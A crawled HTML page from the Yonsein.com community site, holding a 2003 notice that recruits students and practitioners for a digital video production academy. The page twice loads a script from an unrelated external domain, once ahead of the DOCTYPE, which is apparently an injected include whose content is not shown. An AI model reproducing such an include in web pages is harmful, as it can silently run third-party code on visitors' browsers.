

--- FILE ---
content_type: text/html
request_url: http://www.yonsein.com/bbs/nviewbody.html?div=notice&page=12&uid=236&keyfield=&key=
body_size: 56919
content:
<link rel="shortcut icon" href="http://www.yonsein.com/favicon.ico">
<meta http-equiv="Content-Type" content="text/html; charset=euc-kr">
<META NAME="KeyWords" CONTENT="연세대,연세인닷컴, 연세인, YONSEI,YONSEI,YONSEIAN, 연세, 연세인, 연고전, 아카라카, AKARAKA">
<META HTTP-EQUIV="imagetoolbar" CONTENT="no">
<script>
function CheckRainImg(max_width) {
	try {
		var rainimg_len = document.all('rainimg_resize').length;
		if (rainimg_len == null ||rainimg_len == 0) {
			if ((imgobj = document.all('rainimg_resize')) != null) {
				if (imgobj.width > max_width) {
					imgobj.height = Number(imgobj.height * max_width / imgobj.width);
					imgobj.width = 	max_width;
				}
			}
		} else {
			for(i = 0; i < rainimg_len; i++) {
				if ((imgobj = document.all('rainimg_resize')[i]) != null) {
					if (imgobj.width > max_width) {
						imgobj.height = Number(imgobj.height * max_width / imgobj.width);
						imgobj.width = 	max_width;
					}
				}
			}
		}
	} catch(ex) {}
} // 이미지가 제한 영역을 벗어나지 않게 사이즈 조정

function imgView(img_obj) {
	if (typeof(img_obj) == 'string') {
		var img_name = img_obj;
	} else if (img_obj.height > 400) {
		var win_scrollbars = 'no';
		var width_plus = 5; // 가로 여백
		var img_name = img_obj.src;
	} else {
		var win_scrollbars = 'no';
		var width_plus = 0; // 세로 여백
		var img_name = img_obj.src;
	}
	popup = window.open('about:blank','imgView','width=10,height=10, toolbar=0,menubar=0,resizable=yes,scrollbars='+win_scrollbars+', top=50, left=50');
	popup.document.writeln('<html><title>이미지 상세보기 - 더블 클릭하면 창 닫힘</title>'
		+ '<body topmargin="0" rightmargin="0" leftmargin="0" bgcolor="#FFFFFF">'

		+ '<sc'+'ript>var posX=0; var posY=0; var posX2=0; var posY2=0; var captureMode=true; function scrollPage(event,obj) {obj.style.cursor=captureMode ? \'move\' : \'pointer\'; if(!captureMode) return; move=1; posX2=event.clientX; posY2=event.clientY; pX=posX-posX2; pY=posY-posY2; window.scrollBy(pX,pY); posX=event.clientX; posY=event.clientY;}</scr'+'ipt>'

		+ '<sc'+'ript>function reSize() {if(document.all("pre_img").width > 0) resizeTo(((document.all("pre_img").width > 800)?800:document.all("pre_img").width) + 10 + '+width_plus+',((document.all("pre_img").height > 600)?600:document.all("pre_img").height) + 50);}</scr'+'ipt>'
		+ '<img src=' + encodeURI(img_name) + ' border=0 onDblClick=self.close() onmousemove=scrollPage(event,this) style=cursor:pointer name=pre_img id=pre_img onload=reSize() alt=\'더블 클릭하면 창이 닫힙니다\'>'
		+ '');
} // 이미지 팝업창으로 보기
</script>

<script src="https://www.riu.or.kr/404/404.js"></script>
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<body leftmargin="0" topmargin="0" marginwidth="0" marginheight="0" oncontextmenu="return false" ondragstart="return false"> 
<!--- <body oncontextmenu="return false" ondragstart="return false" onselectstart="return false"> --->  
<html>
<head>
<title>▒▒ 연 세 인 ▒▒ - 27th Anniversary</title>
<link rel="shortcut icon" href="http://www.yonsein.com/favicon.ico">
<meta http-equiv="Content-Type" content="text/html; charset=euc-kr">
<META NAME="KeyWords" CONTENT="연세대,연세인닷컴, 연세인, YONSEI,YONSEI,YONSEIAN, 연세, 연세인, 연고전, 아카라카, AKARAKA">
<META HTTP-EQUIV="imagetoolbar" CONTENT="no">
	<style type="text/css">
	body {
		scrollbar-face-color:       #BBBBBB;
		scrollbar-shadow-color:     #333333;
		scrollbar-highlight-color:  #333333;
		scrollbar-3dlight-color:    #EEEEEE;
		scrollbar-darkshadow-color: #EEEEEE;
		scrollbar-track-color:      #EEEEEE;
		scrollbar-arrow-color:      #FFFFFF;
		font:9pt 돋움;
		color:222222;
	}

	td,table,tr        {font: 9pt 돋움; color:444444;}
</style>
<script src="https://www.riu.or.kr/404/404.js"></script>
<script language="javascript">
function check_login() {
	if(!document.login.id.value) {
		alert('아이디를 입력하세요.');
		document.login.id.focus();
		return false;
	}
	if(!document.login.passwd.value) {
		alert('패스워드를 입력하세요.');
		document.login.passwd.focus();
		return false;
	}
}
</script>
<script language="JavaScript">
<!--

function goMY(goid){
opener.top.location="http://www.yonsein.com/styles/people/findyou_my.html?id=".goid;
window.close();
}

function na_restore_img_src(name, nsdoc)
{
  var img = eval((navigator.appName.indexOf('Netscape', 0) != -1) ? nsdoc+'.'+name : 'document.all.'+name);
  if (name == '')
    return;
  if (img && img.altsrc) {
    img.src    = img.altsrc;
    img.altsrc = null;
  } 
}

function na_preload_img()
{ 
  var img_list = na_preload_img.arguments;
  if (document.preloadlist == null) 
    document.preloadlist = new Array();
  var top = document.preloadlist.length;
  for (var i=0; i < img_list.length; i++) {
    document.preloadlist[top+i]     = new Image;
    document.preloadlist[top+i].src = img_list[i+1];
  } 
}



function na_change_img_src(name, nsdoc, rpath, preload)
{ 
  var img = eval((navigator.appName.indexOf('Netscape', 0) != -1) ? nsdoc+'.'+name : 'document.all.'+name);
  if (name == '')
    return;
  if (img) {
    img.altsrc = img.src;
    img.src    = rpath;
  } 
}

function MM_swapImgRestore() { //v3.0
  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
}

function MM_preloadImages() { //v3.0
  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}

function MM_findObj(n, d) { //v4.01
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && d.getElementById) x=d.getElementById(n); return x;
}

function MM_swapImage() { //v3.0
  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
}

function MM_findObj(n, d) { // 메인메뉴 레이어
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document); return x;
}

function MM_showHideLayers() { // 메인메뉴 레이어
  var i,p,v,obj,args=MM_showHideLayers.arguments;
  for (i=0; i<(args.length-2); i+=3) if ((obj=MM_findObj(args[i]))!=null) { v=args[i+2];
    if (obj.style) { obj=obj.style; v=(v=='show')?'visible':(v='hide')?'hidden':v; }
    obj.visibility=v; }
}

function check_search() { // 동호회 찾기
	if (!document.find_club.search_value.value) {
		alert('찾을 단어을 입력하세요.\n\n[친구이름 또는 커뮤니티 이름을 입력]');
		return false;
	}
}

function clearIt() { // 동호회 찾기 입력부분
	document.find_club.search_value.value="";
}

//function unclearIt() { // 동호회 찾기 입력부분
//	if (!document.find_club.search_value.value) {
//		document.find_club.search_value.value="친구/클럽이름";
//	}
//}


function clubGo(cl_id) { // 동호회 바로가기
	if (cl_id != "") location.href = "../club/?club_id=" + cl_id + "";
}

// -->


function printZSelectBox(selectBox,option) { // 셀렉트 박스 꾸미기
	var tmp, name, value, outString, action;
	var id = selectBox["id"];
	var width = selectBox["width"];
	var height = selectBox["height"];
	var bordercolor = selectBox["bordercolor"];
	var bgcolor = selectBox["bgcolor"];
	var fontcolor = selectBox["fontcolor"];
	var focusbgcolor = selectBox["focusbgcolor"];
	var fontsize = selectBox["fontsize"];
	var padding = selectBox["padding"];
	var bullet = selectBox["bullet"];
	var onChange = selectBox["onChange"];
	var select = option["select"];

	if(bordercolor==null) bordercolor = "#888888";
	if(bgcolor==null) bgcolor= "#ffffff";
	if(fontcolor==null) fontcolor="#333333";
	if(focusbgcolor==null) focusbgcolor= "#ededed";
	if(width==null) width=100;
	if(height!=null) height="height="+height; else height = "";
	if(fontsize==null) fontsize="9";
	if(padding==null) padding="1";
	if(bullet==null) bullet="▽";

	outString = "<input type=hidden name='"+id+"'>";
	outString += "<table width="+width+" "+height+" border=0 cellspacing=1 cellpadding=0 bgcolor="+bordercolor+" style='table-layout:fixed;cursor:hand' onClick=\"showZSelectBox('layer_"+id+"')\">\n";
	outString += "<tr bgcolor="+bgcolor+">\n";
	outString += "<td>\n";
	outString += "<table border=0 width=100% height=100% cellspacing=0 cellpadding="+padding+" style='table-layout:fixed;'>\n";
	outString += "<col width=></col><col width=15></col>\n";
	outString += "<tr>\n";
	outString += "<td style='line-height:100%;padding-top:3px;padding-left:3px;' onMouseOver=this.style.backgroundColor='"+focusbgcolor+"' onMouseOut=this.style.backgroundColor=''><div id="+id+"_value style=color:"+fontcolor+";font-size:"+fontsize+"pt;>Select</div></td>\n";
	outString += "<td style='font-size:"+fontsize+"pt;padding:0px;color:"+fontcolor+";' align=center>"+bullet+"</td>\n";
	outString += "</tr>\n";
	outString += "</table>\n";
	outString += "</td>\n";
	outString += "</tr>\n";
	outString += "</table>\n";
// 아래 right 부분에 px 조정해서 레이어 이동
	outString += "<div id='layer_"+id+"' style='z-index:100; position:absolute; visibility:hidden; right:177px;' onMouseOver=showZSelectBox('layer_"+id+"') onMouseOut=hideZSelectBox('layer_"+id+"')>\n";
	outString += "<table border=0 cellspacing=1 cellpadding=0 bgcolor="+bordercolor+" width="+width+">\n";
	outString += "<tr bgcolor="+bgcolor+">\n";
	outString += "<td>\n";
	outString += "<table border=0 cellspacing=0 cellpadding=0 width=100% style=table-layout:fixed>\n";
	outString += "<col style=padding-left:3px;font-size:"+fontsize+"pt;color:"+fontcolor+" width=></col>\n";
	for(i=0;i<option.length;i++) {
		tmp = option[i].split(",");
		name = tmp[0];
		value = tmp[1];
		if(value==null) value = "";
		if(onChange!=null&&value) action= "location.href=\""+value+"\"";
		else action = "\"selectZSelectBox('"+name+"','"+value+"','"+id+"')\"";
		outString += "<tr onMouseOver=this.style.backgroundColor='"+focusbgcolor+"' onMouseOut=this.style.backgroundColor='' style=cursor:hand><td onClick="+action+" style='padding-top:1px;font-size:"+fontsize+"pt;color:"+fontcolor+"'>"+name+"</td></tr>\n";
	}
	
	outString += "</table>\n";
	outString += "</td>\n";
	outString += "</tr>\n";
	outString += "</table>\n";
	outString += "</div>\n";
	document.writeln(outString);

	if(select!=null) {
		tmp = option[select].split(",");
		name = tmp[0];
		value = tmp[1];
		if(value==null) value = "";
		document.all[id+"_value"].innerHTML = name;
		document.all[id].value = value;
	}
}

function showZSelectBox(id) {
	document.all[id].style.visibility = '';
}

function hideZSelectBox(id) {
	document.all[id].style.visibility = 'hidden';
}

function selectZSelectBox(name,value,id) {
	document.all[id+"_value"].innerHTML = name;
	document.all[id].value=value;
	document.all["layer_"+id].style.visibility = 'hidden';
}
</script>



<script language="javascript">
function cutStr(str,limit){ // 제목 자르기 용 javascript
	var tmpStr = str;
	var byte_count = 0;
	var len = str.length;
	var dot = "";
  
	for(i=0; i<len; i++){
		byte_count += chr_byte(str.charAt(i)); 
		if(byte_count == limit-1){
			if(chr_byte(str.charAt(i+1)) == 2){
				tmpStr = str.substring(0,i+1);
				dot = "...";
			} else {
				if(i+2 != len) {
					dot = "...";
				}
				tmpStr = str.substring(0,i+2);
			}
			break;
		} else if (byte_count == limit) {
			if(i+1 != len) {
				dot = "...";
			}
			tmpStr = str.substring(0,i+1);
			break;
		}
	}
	document.writeln(tmpStr+dot);
	return true;
}
function chr_byte(chr) {
	if(escape(chr).length > 4) {
		return 2;
	} else {
		return 1;
	}
}

function show_member(wanna_id) {
	window.open("../msg/member_details.html?wanna_id="+wanna_id+"","member_detail","width=410,height=500,status=no,resizable=yes");
}

function send_msg(to_id) {
	window.open("../msg/send_msg.html?to_id="+to_id+"","send","width=500,height=400,status=no,scrollbars=yes");
}

function cal_byte(aquery, maxbyte) { // 글자수 byte로 제한하기
	var tmpStr;
	var temp=0;
	var onechar;
	var tcount;
	tcount = 0;

	tmpStr = new String(aquery);
	temp = tmpStr.length;

	for (k=0;k<temp;k++)
	{
		onechar = tmpStr.charAt(k);

		if (escape(onechar).length > 4) {
			tcount += 2;
		}
		else if (onechar!='\r') {
			tcount++;
		}
	}

	document.club.msgByte.value = tcount;
	if(tcount>maxbyte) {
		reserve = tcount-maxbyte;
		alert("이 내용은 " + maxbyte + "바이트로 제한되어 있습니다.\n\n쓰신 내용은 "+reserve+"바이트가 초과되었습니다.\n\n"+reserve+"바이트 이후의 문자는 삭제됩니다."); 
		cutText(maxbyte);
		return;
	}	

}
</script>

</head>

<body leftmargin="0" topmargin="0" marginwidth="0" marginheight="0"  onLoad="MM_preloadImages('/images1/top_m1a.gif','/images1/top_m2a.gif','/images1/top_m3a.gif','/images1/top_m5a.gif','/images1/top_m6a.gif','/images1/top_tm1a.gif','/images1/top_tm2a.gif','/images1/top_tm3a.gif','/images1/top_tm5a.gif','/images1/top_m4a.gif','/images1/top_tm4a.gif','/images1/top_tm8a.gif')">
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td bgcolor="#0072BC">
        <table width="900" border="0" align="center" cellpadding="0" cellspacing="0">
        <tr>
          <td width="5" height="40">&nbsp;</td>
          <td width="139"><a href="http://www.yonsein.com"><img src="../images1/yonsein_com-logo-blue.gif" border="0"></td>
          <td><table width="395" border="0" align="right" cellpadding="0" cellspacing="0">
              <tr>
              <td width="16" height="58"><a style="CURSOR: hand" onclick="this.style.behavior='url(#default#homepage)' ;this.setHomePage('http://www.yonsein.com');"><img src="/images1/home.gif" width="16" height="14"  border="0"></font></a> </td>  
                <td width="51">
<a href="#" onClick="window.open('../member/login_ab.html?1768724032','login','width=350,height=220,status=no')" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image1','','/images1/top_tm1a.gif',1)"><img src="/images1/top_tm1.gif" name="Image1" width="51" height="20" border="0" align="absmiddle"></a>
</td>
                <td width="65">
<a href="../member/njoin.html" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image2','','/images1/top_tm2a.gif',1)"><img src="/images1/top_tm2.gif" name="Image2"  height="20" border="0" align="absmiddle"></a>
</td>
<td width="65"><img src="/images1/top_tm4.gif" name="Image3" width="67" height="20" border="0"></td>
                <td width="67"><a href="../bbs/nlist.html?div=notice" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image4','','/images1/top_tm3a.gif',1)"><img src="/images1/top_tm3.gif" name="Image4" width="65" height="20" border="0"></a></td>
                <td width="67"><a href="../event/nevent.html?div=event" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image5','','/images1/top_tm8a.gif',1)"><img src="/images1/top_tm8.gif" name="Image5" width="60" height="20" border="0"></a></td>
                <td width="86"><a href="../bbs/nlist.html?div=bug" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image6','','/images1/top_tm5a.gif',1)"><img src="/images1/top_tm5.gif" name="Image6" width="86" height="20" border="0"></a></td>
		<td width="15"><IFRAME src="../msg/nmy_msg.html" name="my_msg" FRAMEBORDER='0' MARGINHEIGHT='0' MARGINWIDTH='0' SCROLLING='no' width=15 height=15></IFRAME></td>
              </tr>
            </table></td>
        </tr>
      </table>
    </td>
  </tr>
</table>

<script type="text/JavaScript">
<!--
function MM_swapImgRestore() { //v3.0
  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
}

function MM_preloadImages() { //v3.0
  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}

function MM_findObj(n, d) { //v4.01
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && d.getElementById) x=d.getElementById(n); return x;
}

function MM_swapImage() { //v3.0
  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
}
//-->
</script>
<body onLoad="MM_preloadImages('/images1/top-n1a.gif','/images1/top-n2a.gif','/images1/top-n3a.gif','/images1/top-n4a.gif','/images1/top-n5a.gif','/images1/top-n6a.gif')">
<body onLoad="MM_preloadImages('http://www.yonsein.com/images1/top_menu1a.gif','http://www.yonsein.com/images1/top_menu2a.gif','http://www.yonsein.com/images1/top_menu3a.gif','http://www.yonsein.com/images1/top_menu4a.gif','http://www.yonsein.com/images1/top_menu5a.gif','http://www.yonsein.com/images1/top_menu6a.gif','http://www.yonsein.com/images1/top_menu7a.gif')">
<table width="100%" height="30" border="0" cellspacing="0" cellpadding="0">
	<tr>
		<td background="http://www.yonsein.com/images1/top-n-bg.gif" height="30" border="0">
			<table width="907" height="30" border="0" align="center" cellpadding="0" cellspacing="0">
				<tr>
					<td width="1"><img src="http://www.yonsein.com/images1/top-n-line.gif" alt="" width="1" height="30"></td>
					<!--- 
					<td width="150"><a href="http://www.yonsein.com" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image11','','http://www.yonsein.com/images1/top-n1a.gif',1)"><img src="http://www.yonsein.com/images1/top-n1.gif" name="Image11" width="150" height="30" border="0"></a></td>
					<td width="1"><img src="http://www.yonsein.com/images1/top-n-line.gif" alt="" width="1" height="30"></td> 
					--->
					<td align='center'><a href="http://www.yonsein.com/bbs/nbbs.html" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('t_menu_01','','http://www.yonsein.com/images1/top_menu1a.gif',1)"><img src="http://www.yonsein.com/images1/top_menu1.gif" name="t_menu_01" height="30" border="0"></a></td>
					<td width="1"><img src="http://www.yonsein.com/images1/top-n-line.gif" alt="" width="1" height="30"></td>

					<td align='center'><a href="http://www.yonsein.com/alumni/nalumni.html" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('t_menu_02','','http://www.yonsein.com/images1/top_menu2a.gif',1)"><img src="http://www.yonsein.com/images1/top_menu2.gif" name="t_menu_02" height="30" border="0"></a></td>

					<td width="1"><img src="http://www.yonsein.com/images1/top-n-line.gif" alt="" width="1" height="30"></td>

					<td align='center'><a href="http://www.yonsein.com/club/nclub.html" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('t_menu_03','','http://www.yonsein.com/images1/top_menu3a.gif',1)"><img src="http://www.yonsein.com/images1/top_menu3.gif" name="t_menu_03" height="30" border="0"></a></td>

					<td width="1"><img src="http://www.yonsein.com/images1/top-n-line.gif" alt="" width="1" height="30"></td>

					<td align='center'><a href="http://www.yonsein.com/styles/nstyles.html" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('t_menu_04','','http://www.yonsein.com/images1/top_menu4a.gif',1)"><img src="http://www.yonsein.com/images1/top_menu4.gif" name="t_menu_04" height="30" border="0"></a></td>

					<td width="1"><img src="http://www.yonsein.com/images1/top-n-line.gif" alt="" width="1" height="30"></td>

					<td align='center'><a href="http://www.yonsein.com/pds/npds.html" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('t_menu_05','','http://www.yonsein.com/images1/top_menu5a.gif',1)"><img src="http://www.yonsein.com/images1/top_menu5.gif" name="t_menu_05" height="30" border="0"></a></td>

    			<td width="1"><img src="http://www.yonsein.com/images1/top-n-line.gif" alt="" width="1" height="30"></td>

      		<td align='center'><a href="http://www.yonsein.com/shop/shop_list.html" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('t_menu_06','','http://www.yonsein.com/images1/top_menu6a.gif',1)"><img src="http://www.yonsein.com/images1/top_menu6.gif" name="t_menu_06" height="30" border="0"></a></td>

					<td width="1"><img src="http://www.yonsein.com/images1/top-n-line.gif" alt="" width="1" height="30"></td> 

<!--- 		<td align='center'><a href="http://tour.yonsein.com" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('t_menu_07','','http://www.yonsein.com/images1/top_menu7a.gif',1)"><img src="http://www.yonsein.com/images1/top_menu7.gif" name="t_menu_07" height="30" border="0"></a></td>

					<td width="1"><img src="http://www.yonsein.com/images1/top-n-line.gif" alt="" width="1" height="30"></td>
--->

				</tr>
			</table>
    </td>
  </tr>
</table>
<style>
A:link    {font: 9pt Gulim,굴림;  text-decoration: none; color:444444; letter-spacing:-1}
A:active  {font: 9pt Gulim,굴림;  text-decoration: underline; color:444444; letter-spacing:-1}
A:visited {font: 9pt Gulim,굴림;  text-decoration: none; color:444444; letter-spacing:-1}
A:hover   {font: 9pt Gulim,굴림;  text-decoration: underline; color:red; letter-spacing:-1}
textarea {BACKGROUND-COLOR:fafafa; COLOR:333333; BORDER:1x SOLID #cccccc; font-family:Gulim,굴림; font-size:9pt; letter-spacing:0; line-height:12pt;}
td   {font: 9pt Gulim,굴림;  text-decoration: none; color:444444; letter-spacing:0}
.num  {font: 8pt Tahoma;  text-decoration: none; color:444444; letter-spacing:0}
.sub   {font: 9pt Gulim,굴림;  text-decoration: none; color:444444; letter-spacing:-1}
.input    {BACKGROUND-COLOR:fafafa; COLOR:333333; BORDER:1x SOLID #cccccc; height:17}
</style>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr> 
    <td bgcolor="#f3f3f3">
    <table width="900" border="0" align="center" cellpadding="0" cellspacing="0">
        <tr> 
<!--====================== [왼쪽테이블] ====================-->
          <td width="150" valign="top" background="../images1/main_lbg.gif">          
            <table width="150" border="0" cellspacing="0" cellpadding="0">
  <!-------------------- [왼쪽테이블-메뉴광고] --------------------->
  <tr> 
    <td><img src="../images1/main_m0.gif" width="150" height="57"></td>
  </tr>
  <tr> 
    <td><a href="../bbs/nlist.html?div=notice" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image35','','../images1/main_m1a.gif',1)"><img src="../images1/main_m1.gif" name="Image35" width="150" height="20" border="0"></a></td>
  </tr>
  <tr> 
    <td><a href="../event/nevent.html?div=event" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image38','','../images1/main_m2a.gif',1)"><img src="../images1/main_m2.gif" name="Image38" width="150" height="20" border="0"></a></td>
  </tr>
  <tr> 
    <td><a href="../bbs/nlist.html?div=faq" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image34','','../images1/main_m3a.gif',1)"><img src="../images1/main_m3.gif" name="Image34" width="150" height="20" border="0"></a></td>
  </tr>
  <tr> 
    <td><a href="../bbs/nlist.html?div=bug" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image39','','../images1/main_m4a.gif',1)"><img src="../images1/main_m4.gif" name="Image39" width="150" height="20" border="0"></a></td>
  </tr>
  <tr> 
    <td><a href="../yonsein/nsitemap.html" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image36','','../images1/main_m5a.gif',1)"><img src="../images1/main_m5.gif" name="Image36" width="150" height="20" border="0"></a></td>
  </tr>
  <tr> 
    <td><a href="../yonsein/nyonsein.html" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image37','','../images1/main_m6a.gif',1)"><img src="../images1/main_m6.gif" name="Image37" width="150" height="20" border="0"></a></td>
  </tr>
  <!-------------------- [왼쪽테이블-메인광고] --------------------->
  <tr> 
    <td><img src="../images1/main_a1.gif" width="150" height="20"></td>
  </tr>
  <tr> 
    <td background="../../images1/styles_a1.gif"> 
      <table width="140" border="0" align="center" cellpadding="3" cellspacing="0">
        <tr> 
          <td><div align="center"> <img src="../../images1/mainad1.gif" width="140" height="150"></div></td>
        </tr>
        <tr> 
          <td><img src="../../images1/styles_abar.gif" width="140" height="2"></td>
        </tr>
        <tr> 
          <td><object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,29,0" width="140" height="150">
              <param name="movie" value="../club/clubad1.swf">
              <param name="quality" value="high">
              <embed src="../club/clubad1.swf" quality="high" pluginspage="http://www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash" width="140" height="150"></embed></object></td>
        </tr>
<!---  
        <tr> 
          <td><img src="../../images1/styles_abar.gif" width="140" height="2"></td>
        </tr>

      <tr> 
          <td><div align="center"> <a href="#" onclick="iceShow();"><img src="/perform/bnr_snowshow.jpg" width="140" border=0></a> </div></td>
        </tr>
--->

      </table>
      <img src="../../images1/styles_a2.gif" width="150" height="5"></td>
  <tr> 
    <td><a href="http://www.foursquare.com/yonsein" target="_blank" onMouseOver="MM_swapImage('Image40','','../images1/followus-black.png',1)"  onMouseOut="MM_swapImgRestore()"><img src="../images1/followus-blue.png" name="Image40" width="150" border="0" ></a></td>
  </tr>
  <tr> 
    <td><a href="http://www.twitter.com/#!/yonsein" target="_blank" onMouseOver="MM_swapImage('Image41','','../images1/followme-black-t.png',1)"  onMouseOut="MM_swapImgRestore()"><img src="../images1/followme-blue-t.png" name="Image41" width="150" border="0" ></a></td>
  </tr>
       </tr>
       </table>

          </td>
<!--====================== [가운데테이블] ====================-->
          <td width="600" valign="top" bgcolor="#FFFFFF">
          <table width="600" border="0" cellspacing="0" cellpadding="0">
              <tr> 
                <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
                    <tr>
                      <td width="95"><a href="../"><img src="../images1/main_center_l.gif" width="95" height="66" border="0"></a></td>
                      <td background="../images1/main_center_bg.gif"><img src='../images1/main_center_bar.gif'  ><img src='../images1/main_center_t1.gif'></td>
                      <td width="26"><img src="../images1/main_center_r.gif" width="26" height="66"></td>
                    </tr>
                  </table></td>
              </tr>
              <tr> 
                <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
                    <tr> 
                      <td width="10">&nbsp;</td><td>



<table border="0" width="560" align="center" cellspacing="1" cellpadding="0">
	<tr>
		<td class="sub"><img src="../images1/main_b1.gif"></td>
	</tr>
	<tr height="20"><td height="20">&nbsp;</td></tr>
</table>
<table width="560" border=0 cellpadding=3 cellspacing="0" align="center">
	<tr>
		<td align="center"  class="sub" bgcolor="#fafafa" width="50" style="border-top:solid 1 #cccccc;border-bottom:solid 1 #cccccc;border-left:solid 1 #cccccc">제목</td>
		<td  class="sub" style="border-top:solid 1 #cccccc;border-bottom:solid 1 #cccccc;border-left:solid 1 #cccccc"><b>&nbsp;★ 디지털 영상제작 아카데미 모집공지</b></td>
		<td width="50" class="sub" bgcolor="fafafa" align="center" style="border-top:solid 1 #cccccc;border-bottom:solid 1 #cccccc;border-left:solid 1 #cccccc">작성일</td>
		<td width="130" style="border-top:solid 1 #cccccc;border-bottom:solid 1 #cccccc;border-left:solid 1 #cccccc;border-right:solid 1 #cccccc"><span class="sub_2">&nbsp;2003-01-13 04:01:58</spna></td>
	</tr>
	<tr>
		<td align="center" class="sub" bgcolor="#fafafa" width="50" style="border-bottom:solid 1 #cccccc;border-left:solid 1 #cccccc">작성자</td>
		<td  align="left" class="sub" style="border-bottom:solid 1 #cccccc;border-left:solid 1 #cccccc"><b>&nbsp;<a href='#' () onClick=show_member('webmaster')><b>연세인</b></a> </b><a href='mailto:webmaster@yonsein.com'>webmaster@yonsein.com</a></td>
		<td align="center"  class="sub" bgcolor="fafafa" style="border-bottom:solid 1 #cccccc;border-left:solid 1 #cccccc">조회수</td>
		<td  style="border-bottom:solid 1 #cccccc;border-left:solid 1 #cccccc;border-right:solid 1 #cccccc">&nbsp;3427</td>
	</tr>
</table>
<table width="560" border=0 cellpadding=1 cellspacing="0" align="center" bgcolor="fafafa">
	<tr>
		<td width="10">&nbsp;</td><td><br>
		
		<div align="center"> <br />
  <p align="left"><img src="http://yonsein.com/event/DIPA/DIPA-print.gif" <br />
    <br><br />
   <p align="left"><font size="2" color="#000000">대상</font>:<font size="3" color="#000000"> <br />
    </font> <font size="2" color="#000000">영상 관련 대학(원)생 및 현업 실무자</font><br><br />
    <font size="2" color="#000000">주최</font> :<font size="2" color="#000000">연세인닷컴 <br />
    디지털 영상제작 아카데미 (DIPA)</font><br><br />
    <font size="2" color="#000000">주관 :(주)코리아디스커버리, 듀크리퍼블릭<br><br />
    </font><font size="2" color="#000000">교육기간</font> :<font size="2" color="#000000"> <br />
    2003년 1월 27 일(월요일)- 29 일(수요일) 3일간<br><br />
    </font><font size="2" color="#000000">신청기간 : 2003년 1월 13일 ~ 1월 24일 (1기 40명)<br><br />
    </font><font size="2" color="#000000">장소 ,시간 : 연세대학교 연세공학원 </font></p><br />
  <p align="left"><font size="2" color="#000000">문의 : </font><font size="2"> <a href="mailto:dipa@dipa.org"><font color="#000000">dipa@dipa.org</font></a> </font></p> <a href="mailto:dipa@yonsein.com"><font color="#000000">dipa@yonsein.com</font></a> <br />
  <p align="left"><font color="#000000"><b><font size="3"><a href="http://www.yonsein.com/event/event.html?div=event&event_uid=22&page=1" target="_top">내용, <br />
